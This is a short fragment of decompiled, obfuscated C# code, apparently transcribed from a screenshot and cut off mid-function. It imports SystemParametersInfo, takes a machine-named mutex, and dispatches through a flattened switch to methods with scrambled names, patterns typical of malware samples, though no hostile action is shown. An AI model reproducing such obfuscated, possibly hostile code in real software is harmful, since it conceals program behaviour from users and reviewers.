 ىققەرتيئحۆپاسددفھژڤخاقواسس
23 [DllImport("user32.dll", CharSet = CharSet.Auto)]
24 private static extern int SystemParametersInfo(uint action, uint uParam, string vParam, uint winIni);
25
26 // Token: 0x06000008 RID: 8 RVA: 0x00002204 File Offset: 0x00000404
27 private static void Main(string[] args)
28 {
29 int num = 1;
30 for (;;)
31 {
32 int num2 = num;
33 for (;;)
34 {
35 bool flag;
36 bool flag3;
37 switch (num2)
38 {
39 case 0:
40 goto IL_10B;
41 case 1:
42 {
43 Mutex mutex = new Mutex(true, Environment.MachineName, ref flag);
44 num2 = 0;
45 if (<Module>{733f712d-5092-44cb-ba36-6aca4677b417}.m_51c53df180e44c48b9824ef8e46f28cd.m_4fadc909fc4043b3a7bb31560309521c == 0)
46 {
47 num2 = 0;
48 continue;
49 }
50 continue;
51 }
52 case 2:
53 ىققەرتيئحۆپاسددفھژڤخاقواسس.پىقمقەرتيزۆپاسلفددفھژڤخاقيوا();
54 ىققەرتيئحۆپاسددفھژڤخاقواسس.ئيپىقمقەرتيزۆپاسلفددفھژڤخاقيوا();
55 num2 = 8;
56 continue;
57 case 3:
58 break;
59 case 4:
60 {
61 bool flag2;
62 if (!flag2)
63 {
64 goto IL_1A0;
65 }
66 num2 = 2;
67 if (<Module>{733f712d-5092-44cb-ba36-6aca4677b417}.m_51c53df180e44c48b9824ef8e46f28cd.m_5675ab0287c043e6896eb7dff79d9ccd == 0)
68 {
69 num2 = 2;
70 continue;
71 }
72 continue;
73 }